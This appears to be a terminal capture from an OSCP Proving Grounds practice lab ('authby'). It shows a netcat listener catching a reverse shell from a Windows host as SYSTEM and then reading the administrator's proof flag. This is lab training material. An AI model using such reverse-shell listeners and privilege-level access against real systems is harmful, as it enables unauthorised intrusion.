 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/authby]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.49.216] from (UNKNOWN) [192.168.216.46] 49171
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
5c8f803e3b61f9086dcd008355827af7
C:\Users\Administrator\Desktop>